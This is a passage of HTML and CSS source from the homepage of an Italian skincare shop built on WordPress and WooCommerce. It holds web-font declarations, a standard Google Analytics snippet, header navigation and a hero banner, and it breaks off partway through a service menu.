  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/jost/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'EB Garamond';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://segretoskincare.it/wp-content/fonts/eb-garamond/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-XRGJXNQS09';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-XRGJXNQS09"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-XRGJXNQS09', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><link rel='stylesheet' id='e-animations-css' href='https://segretoskincare.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.8' type='text/css' media='all' />
</head>

<body class="home wp-singular page-template page-template-elementor-template page-template-elementor-template-php page page-id-32 wp-theme-cherie wp-child-theme-cherie-child theme-cherie woocommerce-no-js  elementor-default elementor-kit-14 elementor-page elementor-page-32" data-page-preloader="enable">


<!-- Main holder -->
<div id="art-main-holder">

    
<header class="art--header art-header-one">
    <div class="art-header-one-content animate__animated animate__fadeInDown has-banner">
                    <div class="art-second-bg art-header-prebanner animate__animated animate__fadeInDown">
            <span style="color: #fff; text-align: center;">
            Spedizione 24/48 ore            <b>gratuita</b> su tutti i prodotti            </span>
            </div>
                    <div class="art-navigation-container">

            <div class="left-content">
                <!-- Start Logo-->
                
                                    <div class="info_block_hamburger">
                        <button class="hamburger hamburger--collapse-r" type="button">
                                <span class="hamburger-box">
                                  <span class="hamburger-inner"></span>
                                </span>
                        </button>
                    </div>
                                <div class="art--logo-container">

                    <a class="light-logotype" href="https://segretoskincare.it/">
                                                    <img src="https://segretoskincare.it/wp-content/uploads/2021/04/segreto-white.svg"
                                 alt="Site Logotype" class="img-logotype">
                                            </a>

                    <a class="dark-logotype" href="https://segretoskincare.it/">
                                                    <img src="https://segretoskincare.it/wp-content/uploads/2021/04/Segreo-logo1.svg"
                                 alt="Site Logotype Dark" class="img-logotype">
                                            </a>

                </div>
                <!--Logo End-->
            </div>

            <div class="center-content">
                <!-- Nav Menu Start-->
                <nav class="art-mega-menu qrt-nav-menu">
                    <ul id="menu-main-menu" class="menu"><li id="menu-item-1969" class="nav-item menu-item-depth-0 "><a href="https://segretoskincare.it/our-story/" class="menu-link main-menu-link item-title">La nostra storia</a></li>
<li id="menu-item-2009" class="nav-item menu-item-depth-0 "><a href="https://segretoskincare.it/shop/" class="menu-link main-menu-link item-title">Shop</a></li>
<li id="menu-item-1973" class="nav-item menu-item-depth-0 "><a href="https://segretoskincare.it/contact-v1/" class="menu-link main-menu-link item-title">Contatti</a></li>
</ul>
                </nav>
                <!-- Nav Menu End-->
            </div>

            <div class="right-content">

                
            <div class="s-header__basket-wr woocommerce">
            
            <a class="basket-btn basket-btn_fixed-xs art-open-cart-side" href="/">

                
                                    <img src="https://segretoskincare.it/wp-content/uploads/2021/04/shopping-bag-light.svg" alt="Shop cart">
                
                
            </a>

        </div>
    
    
                <div class="art-social-container">
                    <a href="https://segretoskincare.it/il-mio-account/">

                                                    <img class="art-profile-icon" src="https://segretoskincare.it/wp-content/uploads/2021/04/user.png" alt="Profilo">
                        
                    </a>
                </div>

            </div>

        </div>
    </div>
</header>

 <div class="art-main-container">
    <div class="art-content-wrapper art-page art-page-custom-wrapper">
        <div class="art-page-content story">
                            		<div data-elementor-type="wp-page" data-elementor-id="32" class="elementor elementor-32">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7a5570a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7a5570a" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2324c14" data-id="2324c14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2835d6e header-text elementor-widget elementor-widget-art-hero-header" data-id="2835d6e" data-element_type="widget" data-widget_type="art-hero-header.default">
				<div class="elementor-widget-container">
			
		<div class="art-hero-header-beauty" style="background-image:url(https://segretoskincare.it/wp-content/uploads/2022/04/Segreto_Skincare_Homepage-2-2.jpg)">

<!--			<div class="art-hero-header-beauty-mask"></div>-->

			<div class="container">

				<div class="art-hero-header-wrapper">

                    <!-- animate__delay-1s -->
					<div class="art-hero-header-top animate__animated animate__fadeIn animate__delay-2s">
						<h1 style="color:#fff;">PiacerSi. RiconoscerSi. <br> DistinguerSi. AmarSi. </h1>
						<div class="art-hero-buttons">

                                                                    <div class="art-widget-button art--aliment- art--aliment-tablet- art--aliment-mobile-">
                                            <a href="https://segretoskincare.it/shop/"  rel="nofollow" class="art-button art-button-two-light">Scopri i prodotti</a>
                                        </div>
                                    




                            
                                                                                                                    <div class="art-widget-button">
                                            <a href="https://segretoskincare.it/our-story/"  rel="nofollow" class="art-button art-button-three-light">La nostra filosofia</a>
                                        </div>
                                    
                                


						</div>
					</div>

											<div class="art-hero-header-additional-info animate__animated animate__fadeInUp animate__delay-2s" style="color: #fff;">

															<div class="art-additional-info-item">
									<span></span>
									<div class="art-info-item-content"></div>
								</div>
															<div class="art-additional-info-item">
									<span>CONTACT US</span>
									<div class="art-info-item-content"><p>info@segretoskincare.it</p></div>
								</div>
															<div class="art-additional-info-item">
									<span></span>
									<div class="art-info-item-content"></div>
								</div>
							
						</div>
					
				</div>

			</div><!-- /.container -->

		</div>

        <div class="art-hero-header-beauty-additional art-second-bg">
                            <div class="art-hero-header-additional-info">

                                            <div class="art-additional-info-item">
                            <span></span>
                            <div class="art-info-item-content"></div>
                        </div>
                                            <div class="art-additional-info-item">
                            <span>CONTACT US</span>
                            <div class="art-info-item-content"><p>info@segretoskincare.it</p></div>
                        </div>
                                            <div class="art-additional-info-item">
                            <span></span>
                            <div class="art-info-item-content"></div>
                        </div>
                    
                </div>
                    </div>


				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bb19a8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb19a8e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6566346" data-id="6566346" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f045d4 art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-heading" data-id="7f045d4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Segreto SkinCare</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-192177a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="192177a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c6e647" data-id="7c6e647" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f43e112 art-fadeIn art-anim animate__delay-1s elementor-widget elementor-widget-art-service-menu" data-id="f43e112" data-element_type="widget" data-widget_type="art-service-menu.default">
				<div class="elementor-widget-container">
			
        <div class="art_service_menu">
            <div class="art_service_menu-content">
				
                    <ul class="art-service-menu-tabs art-no-list-style">
                                                                            <li data-id="1" class="art-active">
